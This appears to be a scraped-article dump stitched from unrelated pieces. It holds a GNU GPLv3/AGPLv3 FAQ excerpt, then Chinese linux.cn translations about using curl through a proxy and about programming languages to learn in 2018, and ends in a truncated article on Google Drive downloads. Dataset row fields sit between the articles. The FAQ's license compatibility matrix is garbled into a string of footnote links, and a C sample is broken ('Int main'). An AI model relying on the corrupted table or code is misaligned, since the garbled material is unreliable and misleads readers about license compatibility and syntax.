GPLed software on a device that will stop operating if customers do
not continue paying a subscription fee?
(
[#SubscriptionFee](#SubscriptionFee)) No. In this scenario, the requirement to keep paying a fee limits the user's ability to run the program. This is an additional requirement on top of the GPL, and the license prohibits it.
- How do I upgrade from (L)GPLv2 to (L)GPLv3?
(
[#v3HowToUpgrade](#v3HowToUpgrade)) First, include the new version of the license in your package. If you're using LGPLv3 in your project, be sure to include copies of both GPLv3 and LGPLv3, since LGPLv3 is now written as a set of additional permissions on top of GPLv3.
Second, replace all your existing v2 license notices (usually at the top of each file) with the new recommended text available on
[the GNU licenses howto](/licenses/gpl-howto.html). It's more future-proof because it no longer includes the FSF's postal mailing address.Of course, any descriptive text (such as in a README) which talks about the package's license should also be updated appropriately.
- How does GPLv3 make BitTorrent distribution easier?
(
[#BitTorrent](#BitTorrent)) Because GPLv2 was written before peer-to-peer distribution of software was common, it is difficult to meet its requirements when you share code this way. The best way to make sure you are in compliance when distributing GPLv2 object code on BitTorrent would be to include all the corresponding source in the same torrent, which is prohibitively expensive.
GPLv3 addresses this problem in two ways. First, people who download this torrent and send the data to others as part of that process are not required to do anything. That's because section 9 says “Ancillary propagation of a covered work occurring solely as a consequence of using peer-to-peer transmission to receive a copy likewise does not require acceptance [of the license].”
Second, section 6(e) of GPLv3 is designed to give distributors—people who initially seed torrents—a clear and straightforward way to provide the source, by telling recipients where it is available on a public network server. This ensures that everyone who wants to get the source can do so, and it's almost no hassle for the distributor.
- What is tivoization? How does GPLv3 prevent it?
(
[#Tivoization](#Tivoization)) Some devices utilize free software that can be upgraded, but are designed so that users are not allowed to modify that software. There are lots of different ways to do this; for example, sometimes the hardware checksums the software that is installed, and shuts down if it doesn't match an expected signature. The manufacturers comply with GPLv2 by giving you the source code, but you still don't have the freedom to modify the software you're using. We call this practice tivoization.
When people distribute User Products that include software under GPLv3, section 6 requires that they provide you with information necessary to modify that software. User Products is a term specially defined in the license; examples of User Products include portable music players, digital video recorders, and home security systems.
- Does GPLv3 prohibit DRM?
(
[#DRMProhibited](#DRMProhibited)) It does not; you can use code released under GPLv3 to develop any kind of DRM technology you like. However, if you do this, section 3 says that the system will not count as an effective technological “protection” measure, which means that if someone breaks the DRM, she will be free to distribute her software too, unhindered by the DMCA and similar laws.
As usual, the GNU GPL does not restrict what people do in software, it just stops them from restricting others.
- Can I use the GPL to license hardware?
(
[#GPLHardware](#GPLHardware)) Any material that can be copyrighted can be licensed under the GPL. GPLv3 can also be used to license materials covered by other copyright-like laws, such as semiconductor masks. So, as an example, you can release a drawing of a physical object or circuit under the GPL.
In many situations, copyright does not cover making physical hardware from a drawing. In these situations, your license for the drawing simply can't exert any control over making or selling physical hardware, regardless of the license you use. When copyright does cover making hardware, for instance with IC masks, the GPL handles that case in a useful way.
- I use public key cryptography to sign my code to
assure its authenticity. Is it true that GPLv3 forces me to release
my private signing keys?
(
[#GiveUpKeys](#GiveUpKeys)) No. The only time you would be required to release signing keys is if you conveyed GPLed software inside a User Product, and its hardware checked the software for a valid cryptographic signature before it would function. In that specific case, you would be required to provide anyone who owned the device, on demand, with the key to sign and install modified software on the device so that it will run. If each instance of the device uses a different key, then you need only give each purchaser a key for that instance.
- Does GPLv3 require that voters be able to
modify the software running in a voting machine?
(
[#v3VotingMachine](#v3VotingMachine)) No. Companies distributing devices that include software under GPLv3 are at most required to provide the source and Installation Information for the software to people who possess a copy of the object code. The voter who uses a voting machine (like any other kiosk) doesn't get possession of it, not even temporarily, so the voter also does not get possession of the binary software in it.
Note, however, that voting is a very special case. Just because the software in a computer is free does not mean you can trust the computer for voting. We believe that computers cannot be trusted for voting. Voting should be done on paper.
- Does GPLv3 have a “patent retaliation
clause”?
(
[#v3PatentRetaliation](#v3PatentRetaliation)) In effect, yes. Section 10 prohibits people who convey the software from filing patent suits against other licensees. If someone did so anyway, section 8 explains how they would lose their license and any patent licenses that accompanied it.
- Can I use snippets of GPL-covered
source code within documentation that is licensed under some license
that is incompatible with the GPL?
(
[#SourceCodeInDocumentation](#SourceCodeInDocumentation)) If the snippets are small enough that you can incorporate them under fair use or similar laws, then yes. Otherwise, no.
- The beginning of GPLv3 section 6 says that I can
convey a covered work in object code form “under the terms of
sections 4 and 5” provided I also meet the conditions of
section 6. What does that mean?
(
[#v3Under4and5](#v3Under4and5)) This means that all the permissions and conditions you have to convey source code also apply when you convey object code: you may charge a fee, you must keep copyright notices intact, and so on.
- My company owns a lot of patents.
Over the years we've contributed code to projects under “GPL
version 2 or any later version”, and the project itself has
been distributed under the same terms. If a user decides to take the
project's code (incorporating my contributions) under GPLv3, does
that mean I've automatically granted GPLv3's explicit patent license
to that user?
(
[#v2OrLaterPatentLicense](#v2OrLaterPatentLicense)) No. When you convey GPLed software, you must follow the terms and conditions of one particular version of the license. When you do so, that version defines the obligations you have. If users may also elect to use later versions of the GPL, that's merely an additional permission they have—it does not require you to fulfill the terms of the later version of the GPL as well.
Do not take this to mean that you can threaten the community with your patents. In many countries, distributing software under GPLv2 provides recipients with an implicit patent license to exercise their rights under the GPL. Even if it didn't, anyone considering enforcing their patents aggressively is an enemy of the community, and we will defend ourselves against such an attack.
- If I distribute a proprietary
program that links against an LGPLv3-covered library that I've
modified, what is the “contributor version” for purposes of
determining the scope of the explicit patent license grant I'm
making—is it just the library, or is it the whole
combination?
(
[#LGPLv3ContributorVersion](#LGPLv3ContributorVersion)) The “contributor version” is only your version of the library.
- Is GPLv3 compatible with GPLv2?
(
[#v2v3Compatibility](#v2v3Compatibility)) No. Many requirements have changed from GPLv2 to GPLv3, which means that the precise requirement of GPLv2 is not present in GPLv3, and vice versa. For instance, the Termination conditions of GPLv3 are considerably more permissive than those of GPLv2, and thus different from the Termination conditions of GPLv2.
Due to these differences, the two licenses are not compatible: if you tried to combine code released under GPLv2 with code under GPLv3, you would violate section 6 of GPLv2.
However, if code is released under GPL “version 2 or later,” that is compatible with GPLv3 because GPLv3 is one of the options it permits.
- Does GPLv2 have a requirement about delivering installation
information?
(
[#InstInfo](#InstInfo)) GPLv3 explicitly requires redistribution to include the full necessary “Installation Information.” GPLv2 doesn't use that term, but it does require redistribution to include
scripts used to control compilation and installation of the executable
with the complete and corresponding source code. This covers part, but not all, of what GPLv3 calls “Installation Information.” Thus, GPLv3's requirement about installation information is stronger.- What does it mean to “cure” a violation of GPLv3?
(
[#Cure](#Cure)) To cure a violation means to adjust your practices to comply with the requirements of the license.
- The warranty and liability
disclaimers in GPLv3 seem specific to U.S. law. Can I add my own
disclaimers to my own code?
(
[#v3InternationalDisclaimers](#v3InternationalDisclaimers)) Yes. Section 7 gives you permission to add your own disclaimers, specifically 7(a).
- My program has interactive user
interfaces that are non-visual in nature. How can I comply with the
Appropriate Legal Notices requirement in GPLv3?
(
[#NonvisualLegalNotices](#NonvisualLegalNotices)) All you need to do is ensure that the Appropriate Legal Notices are readily available to the user in your interface. For example, if you have written an audio interface, you could include a command that reads the notices aloud.
- If I give a copy of a GPLv3-covered
program to a coworker at my company, have I “conveyed” the
copy to that coworker?
(
[#v3CoworkerConveying](#v3CoworkerConveying)) As long as you're both using the software in your work at the company, rather than personally, then the answer is no. The copies belong to the company, not to you or the coworker. This copying is propagation, not conveying, because the company is not making copies available to others.
- If I distribute a GPLv3-covered
program, can I provide a warranty that is voided if the user modifies
the program?
(
[#v3ConditionalWarranty](#v3ConditionalWarranty)) Yes. Just as devices do not need to be warranted if users modify the software inside them, you are not required to provide a warranty that covers all possible activities someone could undertake with GPLv3-covered software.
- Why did you decide to write the GNU Affero GPLv3
as a separate license?
(
[#SeparateAffero](#SeparateAffero)) Early drafts of GPLv3 allowed licensors to add an Affero-like requirement to publish source in section 7. However, some companies that develop and rely upon free software consider this requirement to be too burdensome. They want to avoid code with this requirement, and expressed concern about the administrative costs of checking code for this additional requirement. By publishing the GNU Affero GPLv3 as a separate license, with provisions in it and GPLv3 to allow code under these licenses to link to each other, we accomplish all of our original goals while making it easier to determine which code has the source publication requirement.
- Why did you invent the new terms
“propagate” and “convey” in GPLv3?
(
[#WhyPropagateAndConvey](#WhyPropagateAndConvey)) The term “distribute” used in GPLv2 was borrowed from United States copyright law. Over the years, we learned that some jurisdictions used this same word in their own copyright laws, but gave it different meanings. We invented these new terms to make our intent as clear as possible no matter where the license is interpreted. They are not used in any copyright law in the world, and we provide their definitions directly in the license.
- I'd like to license my code under the GPL, but I'd
also like to make it clear that it can't be used for military and/or
commercial uses. Can I do this?
(
[#NoMilitary](#NoMilitary)) No, because those two goals contradict each other. The GNU GPL is designed specifically to prevent the addition of further restrictions. GPLv3 allows a very limited set of them, in section 7, but any other added restriction can be removed by the user.
More generally, a license that limits who can use a program, or for what, is
[not a free software license](/philosophy/programs-must-not-limit-freedom-to-run.html).- Is “convey” in GPLv3 the same
thing as what GPLv2 means by “distribute”?
(
[#ConveyVsDistribute](#ConveyVsDistribute)) Yes, more or less. During the course of enforcing GPLv2, we learned that some jurisdictions used the word “distribute” in their own copyright laws, but gave it different meanings. We invented a new term to make our intent clear and avoid any problems that could be caused by these differences.
- GPLv3 gives “making available to the
public” as an example of propagation. What does this mean?
Is making available a form of conveying?
(
[#v3MakingAvailable](#v3MakingAvailable)) One example of “making available to the public” is putting the software on a public web or FTP server. After you do this, some time may pass before anybody actually obtains the software from you—but because it could happen right away, you need to fulfill the GPL's obligations right away as well. Hence, we defined conveying to include this activity.
- Since distribution and making
available to the public are forms of propagation that are also
conveying in GPLv3, what are some examples of propagation that do not
constitute conveying?
(
[#PropagationNotConveying](#PropagationNotConveying)) Making copies of the software for yourself is the main form of propagation that is not conveying. You might do this to install the software on multiple computers, or to make backups.
- Does prelinking a
GPLed binary to various libraries on the system, to optimize its
performance, count as modification?
(
[#Prelinking](#Prelinking)) No. Prelinking is part of a compilation process; it doesn't introduce any license requirements above and beyond what other aspects of compilation would. If you're allowed to link the program to the libraries at all, then it's fine to prelink with them as well. If you distribute prelinked object code, you need to follow the terms of section 6.
- If someone installs GPLed software on a laptop, and
then lends that laptop to a friend without providing source code for
the software, have they violated the GPL?
(
[#LaptopLoan](#LaptopLoan)) No. In the jurisdictions where we have investigated this issue, this sort of loan would not count as conveying. The laptop's owner would not have any obligations under the GPL.
- Suppose that two companies try to
circumvent the requirement to provide Installation Information by
having one company release signed software, and the other release a
User Product that only runs signed software from the first company. Is
this a violation of GPLv3?
(
[#TwoPartyTivoization](#TwoPartyTivoization)) Yes. If two parties try to work together to get around the requirements of the GPL, they can both be pursued for copyright infringement. This is especially true since the definition of convey explicitly includes activities that would make someone responsible for secondary infringement.
- Am I complying with GPLv3 if I offer binaries on an
FTP server and sources by way of a link to a source code repository
in a version control system, like CVS or Subversion?
(
[#SourceInCVS](#SourceInCVS)) This is acceptable as long as the source checkout process does not become burdensome or otherwise restrictive. Anybody who can download your object code should also be able to check out source from your version control system, using a publicly available free software client. Users should be provided with clear and convenient instructions for how to get the source for the exact object code they downloaded—they may not necessarily want the latest development code, after all.
- Can someone who conveys GPLv3-covered
software in a User Product use remote attestation to prevent a user
from modifying that software?
(
[#RemoteAttestation](#RemoteAttestation)) No. The definition of Installation Information, which must be provided with source when the software is conveyed inside a User Product, explicitly says: “The information must suffice to ensure that the continued functioning of the modified object code is in no case prevented or interfered with solely because modification has been made.” If the device uses remote attestation in some way, the Installation Information must provide you some means for your modified software to report itself as legitimate.
- What does “rules and protocols for
communication across the network” mean in GPLv3?
(
[#RulesProtocols](#RulesProtocols)) This refers to rules about traffic you can send over the network. For example, if there is a limit on the number of requests you can send to a server per day, or the size of a file you can upload somewhere, your access to those resources may be denied if you do not respect those limits.
These rules do not include anything that does not pertain directly to data traveling across the network. For instance, if a server on the network sent messages for users to your device, your access to the network could not be denied merely because you modified the software so that it did not display the messages.
- Distributors that provide Installation Information
under GPLv3 are not required to provide “support service”
for the product. What kind of “support service”do you mean?
(
[#SupportService](#SupportService)) This includes the kind of service many device manufacturers provide to help you install, use, or troubleshoot the product. If a device relies on access to web services or similar technology to function properly, those should normally still be available to modified versions, subject to the terms in section 6 regarding access to a network.
- In GPLv3 and AGPLv3, what does it mean when it
says “notwithstanding any other provision of this License”?
(
[#v3Notwithstanding](#v3Notwithstanding)) This simply means that the following terms prevail over anything else in the license that may conflict with them. For example, without this text, some people might have claimed that you could not combine code under GPLv3 with code under AGPLv3, because the AGPL's additional requirements would be classified as “further restrictions” under section 7 of GPLv3. This text makes clear that our intended interpretation is the correct one, and you can make the combination.
This text only resolves conflicts between different terms of the license. When there is no conflict between two conditions, then you must meet them both. These paragraphs don't grant you carte blanche to ignore the rest of the license—instead they're carving out very limited exceptions.
- Under AGPLv3, when I modify the Program
under section 13, what Corresponding Source does it have to offer?
(
[#AGPLv3CorrespondingSource](#AGPLv3CorrespondingSource)) “Corresponding Source” is defined in section 1 of the license, and you should provide what it lists. So, if your modified version depends on libraries under other licenses, such as the Expat license or GPLv3, the Corresponding Source should include those libraries (unless they are System Libraries). If you have modified those libraries, you must provide your modified source code for them.
The last sentence of the first paragraph of section 13 is only meant to reinforce what most people would have naturally assumed: even though combinations with code under GPLv3 are handled through a special exception in section 13, the Corresponding Source should still include the code that is combined with the Program this way. This sentence does not mean that you
*only*have to provide the source that's covered under GPLv3; instead it means that such code is*not*excluded from the definition of Corresponding Source.- In AGPLv3, what counts as
“interacting with [the software] remotely through a computer
network?”
(
[#AGPLv3InteractingRemotely](#AGPLv3InteractingRemotely)) If the program is expressly designed to accept user requests and send responses over a network, then it meets these criteria. Common examples of programs that would fall into this category include web and mail servers, interactive web-based applications, and servers for games that are played online.
If a program is not expressly designed to interact with a user through a network, but is being run in an environment where it happens to do so, then it does not fall into this category. For example, an application is not required to provide source merely because the user is running it over SSH, or a remote X session.
- How does GPLv3's concept of
“you” compare to the definition of “Legal Entity”
in the Apache License 2.0?
(
[#ApacheLegalEntity](#ApacheLegalEntity)) They're effectively identical. The definition of “Legal Entity” in the Apache License 2.0 is very standard in various kinds of legal agreements—so much so that it would be very surprising if a court did not interpret the term in the same way in the absence of an explicit definition. We fully expect them to do the same when they look at GPLv3 and consider who qualifies as a licensee.
- In GPLv3, what does “the Program”
refer to? Is it every program ever released under GPLv3?
(
[#v3TheProgram](#v3TheProgram)) The term “the Program” means one particular work that is licensed under GPLv3 and is received by a particular licensee from an upstream licensor or distributor. The Program is the particular work of software that you received in a given instance of GPLv3 licensing, as you received it.
“The Program” cannot mean “all the works ever licensed under GPLv3”; that interpretation makes no sense for a number of reasons. We've published an
[analysis of the term “the Program”](/licenses/gplv3-the-program.html)for those who would like to learn more about this.- If I only make copies of a
GPL-covered program and run them, without distributing or conveying them to
others, what does the license require of me?
(
[#NoDistributionRequirements](#NoDistributionRequirements)) Nothing. The GPL does not place any conditions on this activity.
- If some network client software is
released under AGPLv3, does it have to be able to provide source to
the servers it interacts with?
(
[#AGPLv3ServerAsUser](#AGPLv3ServerAsUser)) -
AGPLv3 requires a program to offer source code to “all users interacting with it remotely through a computer network.” It doesn't matter if you call the program a “client” or a “server,” the question you need to ask is whether or not there is a reasonable expectation that a person will be interacting with the program remotely over a network.
- For software that runs a proxy server licensed
under the AGPL, how can I provide an offer of source to users
interacting with that code?
(
[#AGPLProxy](#AGPLProxy)) For software on a proxy server, you can provide an offer of source through a normal method of delivering messages to users of that kind of proxy. For example, a Web proxy could use a landing page. When users initially start using the proxy, you can direct them to a page with the offer of source along with any other information you choose to provide.
The AGPL says you must make the offer to “all users.” If you know that a certain user has already been shown the offer, for the current version of the software, you don't have to repeat it to that user again.
- How are the various GNU licenses
compatible with each other?
(
[#AllCompatibility](#AllCompatibility)) The various GNU licenses enjoy broad compatibility between each other. The only time you may not be able to combine code under two of these licenses is when you want to use code that's
*only*under an older version of a license with code that's under a newer version.Below is a detailed compatibility matrix for various combinations of the GNU licenses, to provide an easy-to-use reference for specific cases. It assumes that someone else has written some software under one of these licenses, and you want to somehow incorporate code from that into a project that you're releasing (either your own original work, or a modified version of someone else's software). Find the license for your project in a column at the top of the table, and the license for the other code in a row on the left. The cell where they meet will tell you whether or not this combination is permitted.
When we say “copy code,” we mean just that: you're taking a section of code from one source, with or without modification, and inserting it into your own program, thus forming a work based on the first section of code. “Use a library” means that you're not copying any source directly, but instead interacting with it through linking, importing, or other typical mechanisms that bind the sources together when you compile or run the code.
Each place that the matrix states GPLv3, the same statement about compatibility is true for AGPLv3 as well.
I want to license my code under: | |||||||
---|---|---|---|---|---|---|---|
GPLv2 only | GPLv2 or later | GPLv3 or later | LGPLv2.1 only | LGPLv2.1 or later | LGPLv3 or later | ||
I want to copy code under: | GPLv2 only | OK | OK
|
[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[2]](#compat-matrix-footnote-2)[[1]](#compat-matrix-footnote-1)[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[8]](#compat-matrix-footnote-8)[[3]](#compat-matrix-footnote-3)[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[8]](#compat-matrix-footnote-8)[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[6]](#compat-matrix-footnote-6)[[7]](#compat-matrix-footnote-7)[[8]](#compat-matrix-footnote-8)[[7]](#compat-matrix-footnote-7)[[1]](#compat-matrix-footnote-1)[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[5]](#compat-matrix-footnote-5)[[8]](#compat-matrix-footnote-8)[[3]](#compat-matrix-footnote-3)[[8]](#compat-matrix-footnote-8)[[7]](#compat-matrix-footnote-7)[[8]](#compat-matrix-footnote-8)[[4]](#compat-matrix-footnote-4)[[2]](#compat-matrix-footnote-2)[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[2]](#compat-matrix-footnote-2)[[1]](#compat-matrix-footnote-1)[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[8]](#compat-matrix-footnote-8)[[3]](#compat-matrix-footnote-3)[[7]](#compat-matrix-footnote-7)[[7]](#compat-matrix-footnote-7)[[8]](#compat-matrix-footnote-8)[[9]](#compat-matrix-footnote-9)1: You must follow the terms of GPLv2 when incorporating the code in this case. You cannot take advantage of terms in later versions of the GPL.
2: While you may release under GPLv2-or-later both your original work, and/or modified versions of work you received under GPLv2-or-later, the GPLv2-only code that you're using must remain under GPLv2 only. As long as your project depends on that code, you won't be able to upgrade the license of your own code to GPLv3-or-later, and the work as a whole (any combination of both your project and the other code) can only be conveyed under the terms of GPLv2.
3: If you have the ability to release the project under GPLv2 or any later version, you can choose to release it under GPLv3 or any later version—and once you do that, you'll be able to incorporate the code released under GPLv3.
4: If you have the ability to release the project under LGPLv2.1 or any later version, you can choose to release it under LGPLv3 or any later version—and once you do that, you'll be able to incorporate the code released under LGPLv3.
5: You must follow the terms of LGPLv2.1 when incorporating the code in this case. You cannot take advantage of terms in later versions of the LGPL.
6: If you do this, as long as the project contains the code released under LGPLv2.1 only, you will not be able to upgrade the project's license to LGPLv3 or later.
7: LGPLv2.1 gives you permission to relicense the code under any version of the GPL since GPLv2. If you can switch the LGPLed code in this case to using an appropriate version of the GPL instead (as noted in the table), you can make this combination.
8: LGPLv3 is GPLv3 plus extra permissions that you can ignore in this case.
9: Because GPLv2 does not permit combinations with LGPLv3, you must convey the project under GPLv3's terms in this case, since it will allow that combination. |
9,223 | 如何让 curl 命令通过代理访问 | https://www.cyberciti.biz/faq/linux-unix-curl-command-with-proxy-username-password-http-options/ | 2018-01-18T10:35:00 | [
"curl",
"代理"
] | https://linux.cn/article-9223-1.html | 
我的系统管理员给我提供了如下代理信息:
```
IP: 202.54.1.1
Port: 3128
Username: foo
Password: bar
```
该设置在 Google Chrome 和 Firefox 浏览器上很容易设置。但是我要怎么把它应用到 `curl` 命令上呢?我要如何让 curl 命令使用我在 Google Chrome 浏览器上的代理设置呢?
很多 Linux 和 Unix 命令行工具(比如 `curl` 命令,`wget` 命令,`lynx` 命令等)使用名为 `http_proxy`,`https_proxy`,`ftp_proxy` 的环境变量来获取代理信息。它允许你通过代理服务器(使用或不使用用户名/密码都行)来连接那些基于文本的会话和应用。
本文就会演示一下如何让 `curl` 通过代理服务器发送 HTTP/HTTPS 请求。
### 让 curl 命令使用代理的语法
语法为:
```
## Set the proxy address of your uni/company/vpn network ##
export http_proxy=http://your-ip-address:port/
## http_proxy with username and password
export http_proxy=http://user:password@your-proxy-ip-address:port/
## HTTPS version ##
export https_proxy=https://your-ip-address:port/
export https_proxy=https://user:password@your-proxy-ip-address:port/
```
另一种方法是使用 `curl` 命令的 `-x` 选项:
```
curl -x <[protocol://][user:password@]proxyhost[:port]> url
--proxy <[protocol://][user:password@]proxyhost[:port]> url
--proxy http://user:password@Your-Ip-Here:Port url
-x http://user:password@Your-Ip-Here:Port url
```
### 在 Linux 上的一个例子
首先设置 `http_proxy`:
```
## proxy server, 202.54.1.1, port: 3128, user: foo, password: bar ##
export http_proxy=http://foo:[email protected]:3128/
export https_proxy=$http_proxy
## Use the curl command ##
curl -I https://www.cyberciti.biz
curl -v -I https://www.cyberciti.biz
```
输出为:
```
* Rebuilt URL to: www.cyberciti.biz/
* Trying 202.54.1.1...
* Connected to 1202.54.1.1 (202.54.1.1) port 3128 (#0)
* Proxy auth using Basic with user 'foo'
> HEAD HTTP://www.cyberciti.biz/ HTTP/1.1
> Host: www.cyberciti.biz
> Proxy-Authorization: Basic x9VuUml2xm0vdg93MtIz
> User-Agent: curl/7.43.0
> Accept: */*
> Proxy-Connection: Keep-Alive
>
< HTTP/1.1 200 OK
HTTP/1.1 200 OK
< Server: nginx
Server: nginx
< Date: Sun, 17 Jan 2016 11:49:21 GMT
Date: Sun, 17 Jan 2016 11:49:21 GMT
< Content-Type: text/html; charset=UTF-8
Content-Type: text/html; charset=UTF-8
< Vary: Accept-Encoding
Vary: Accept-Encoding
< X-Whom: Dyno-l1-com-cyber
X-Whom: Dyno-l1-com-cyber
< Vary: Cookie
Vary: Cookie
< Link: <http://www.cyberciti.biz/wp-json/>; rel="https://api.w.org/"
Link: <http://www.cyberciti.biz/wp-json/>; rel="https://api.w.org/"
< X-Frame-Options: SAMEORIGIN
X-Frame-Options: SAMEORIGIN
< X-Content-Type-Options: nosniff
X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
X-XSS-Protection: 1; mode=block
< X-Cache: MISS from server1
X-Cache: MISS from server1
< X-Cache-Lookup: MISS from server1:3128
X-Cache-Lookup: MISS from server1:3128
< Connection: keep-alive
Connection: keep-alive
<
* Connection #0 to host 10.12.249.194 left intact
```
本例中,我来下载一个 pdf 文件:
```
$ export http_proxy="vivek:[email protected]:3128/"
$ curl -v -O http://dl.cyberciti.biz/pdfdownloads/b8bf71be9da19d3feeee27a0a6960cb3/569b7f08/cms/631.pdf
```
也可以使用 `-x` 选项:
```
curl -x 'http://vivek:[email protected]:3128' -v -O https://dl.cyberciti.biz/pdfdownloads/b8bf71be9da19d3feeee27a0a6960cb3/569b7f08/cms/631.pdf
```
输出为:

### Unix 上的一个例子
```
$ curl -x http://prox_server_vpn:3128/ -I https://www.cyberciti.biz/faq/howto-nginx-customizing-404-403-error-page/
```
### socks 协议怎么办呢?
语法也是一样的:
```
curl -x socks5://[user:password@]proxyhost[:port]/ url
curl --socks5 192.168.1.254:3099 https://www.cyberciti.biz/
```
### 如何让代理设置永久生效?
编辑 `~/.curlrc` 文件:
```
$ vi ~/.curlrc
```
添加下面内容:
```
proxy = server1.cyberciti.biz:3128
proxy-user = "foo:bar"
```
保存并关闭该文件。另一种方法是在你的 `~/.bashrc` 文件中创建一个别名:
```
## alias for curl command
## set proxy-server and port, the syntax is
## alias curl="curl -x {your_proxy_host}:{proxy_port}"
alias curl = "curl -x server1.cyberciti.biz:3128"
```
记住,代理字符串中可以使用 `protocol://` 前缀来指定不同的代理协议。使用 `socks4://`,`socks4a://`,`socks5://`或者 `socks5h://` 来指定使用的 SOCKS 版本。若没有指定协议或者使用 `http://` 表示 HTTP 协议。若没有指定端口号则默认为 `1080`。`-x` 选项的值要优先于环境变量设置的值。若不想走代理,而环境变量总设置了代理,那么可以通过设置代理为空值(`""`)来覆盖环境变量的值。[详细信息请参阅 `curl` 的 man 页](https://curl.haxx.se/docs/manpage.html) 。
---
via: <https://www.cyberciti.biz/faq/linux-unix-curl-command-with-proxy-username-password-http-options/>
作者:[Vivek Gite](https://www.cyberciti.biz) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,224 | 在 2018 年最值得去学习的编程语言 | http://www.linuxandubuntu.com/home/best-programming-languages-to-learn-in-2018 | 2018-01-10T08:13:00 | [
"编程",
"语言"
] | https://linux.cn/article-9224-1.html | 
编程现在已经变成最受欢迎的职业之一,不像以前,编制软件只局限于少数几种**编程语言**。现在,我们有很多种编程语言可以选择。随着跨平台支持的增多,大多数编程语言都可以被用于多种任务。如果,你还没有学会编程,让我们看一下在 2018 年你可能会学习的编程语言有哪些。
### Python
[](http://www.linuxandubuntu.com/uploads/2/1/1/5/21152474/learn-programming-language_orig.png)
毫无疑问, [Python](http://www.linuxandubuntu.com/home/best-python-ides-for-linux) 现在已经统治着编程市场。它发起于 1991 年,自从 [YouTube](http://www.linuxandubuntu.com/home/youtube-dl-a-command-line-gui-youtube-facebook-dailymotion-videos-downloading-tool-for-linux) 开始使用它之后,Python 已经真正的成为著名编程语言。Python 可以被用于各类领域,比如,Web 开发、游戏开发、脚本、科学研究、以及大多数你能想到的领域。它是跨平台的,并且运行在一个解释程序中。Python 的语法非常简单,因为它使用缩进代替花括号来对代码块进行分组,因此,代码非常清晰。
**示例:**
```
print("Hello world!")
```
### Kotlin
[](http://www.linuxandubuntu.com/uploads/2/1/1/5/21152474/kotlin-programming-language_orig.jpg)
虽然 Java 自它诞生以来从没有被超越过,但是,至少在 Android 编程方面,Kotlin 在正打破这种局面。Kotlin 是较新的一个编程语言,它被 Google 官方支持用于 Android 应用编程。它是 Java 的替代者,并且可以与 [java](http://www.linuxandubuntu.com/home/how-to-install-oracle-java-78-on-ubuntu) 代码无缝衔接。代码大幅减少并且更加清晰。因此,在 2018 年,Kotlin 将是最值的去学习的编程语言。
**示例**
```
class Greeter(val name: String) {
fun greet() {
println("Hello, $name")
}
}
// String Interpolation to cut down ceremony.
fun main(args: Array) {
Greeter(args[0]).greet()
}
```
### C/C++
这可能是他们在中学和大学里教的第一个编程语言。C 是比较老的编程语言之一,由于它的代码运行速度快而且简单,它到现在仍然一直被使用。虽然它的学习难度比较大,但是,一旦你掌握了它,你就可以做任何语言能做的事情。你可能不会用它去做高级的网站或者软件,但是,C 是嵌入式设备的首选编程语言。随着物联网的普及,C 将被再次广泛的使用,对于 C++,它被广泛用于一些大型软件。
**示例**
```
#include <stdio.h>
Int main()
{
printf("Hello world");
return 0;
}
```
### PHP
[](http://www.linuxandubuntu.com/uploads/2/1/1/5/21152474/1200px-php-logo-svg_orig.png)
关于 PHP 即将消亡的话题,因特网上正在疯传,但是,我没有看到一个为什么不去学习 PHP 的理由,它是服务器端脚本语言中比较优秀的一个,它的语法结构非常简单。一半以上的因特网都运行在 PHP 上。[Wordpress](http://www.linuxandubuntu.com/home/wordpress-how-to-host-and-manage-on-web-server-in-linuxubuntu-step-by-step-guide),这个最流行的内容管理系统是用 PHP 写的。因为,这个语言流行的时间已经超过 20 年了,它已经有了足够多的库。在这些库中,你总能找到一个是适合你的工作的。
**示例**
```
echo "Hello world!";
```
### Javascript

关于 Javascript,我说些什么呢?这是目前最为需要的语言。Javascript 主要用于网站动态生成页面。但是,现在 JavaScript 已经演进到可以做更多的事情。整个前后端框架都可以用 JavaScript 构建。Hybrid 应用是用 HTML+JS 写的,它被用于构建任何移动端的平台。使用 Javascript 的 nodejs 甚至被用于服务器端的脚本。
**示例**
```
document.write("Hello world!");
```
### SQL
[](http://www.linuxandubuntu.com/uploads/2/1/1/5/21152474/sql-database-language_orig.png)
SQL 是关系型数据库管理系统(RDBMS)的查询语言,它用于从数据库中获取数据。SQL 的主要实现或多或少都是非常相似的。数据库用途非常广泛。你读的这篇文章它就保存在我们网站的数据库中。因此,学会它是非常有用的。
**示例**
```
SELECT * FROM TABLENAME
```
结论
--
因为这些语言都是在 2018 年比较值得去学习的。我并没有包括像 asp.net 这样的 **语言**,因为,它要求你学习它们的整个平台。Java 也没有推荐,因为有大量的开发者已经开始迁到 Kotlin。所有提到的语言的市场需求都非常大,并且它们都很流行。它们也都有非常好的社区支持。我希望你喜欢这篇文章。如果你认为我遗漏了任何一个非常受人欢迎的语言,请在下面的评论区告诉我。
---
via: <http://www.linuxandubuntu.com/home/best-programming-languages-to-learn-in-2018>
作者:[LinuxAndUbuntu](http://www.linuxandubuntu.com) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,225 | 直接保存文件至 Google Drive 并用十倍的速度下载回来 | http://www.theitstuff.com/save-files-directly-google-drive-download-10-times-faster | 2018-01-10T07:03:42 | [
"Google",
"下载"
] | https://linux.cn/article-9225-1.html | 
最近我不得不给我的手机下载更新包,但是当我开始下载的时候,我发现安装包过于庞大。大约有 1.5 GB。

考虑到这个下载速度至少需要花费 1 至 1.5 小时来下载,并且说实话我并没有这么多时间。现在我下载速度可能会很慢,但是我的 ISP 有 Google Peering (Google 对等操作)。这意味着我可以在所有的 Google 产品中获得一个惊人的速度,例如Google Drive, YouTube 和 PlayStore。
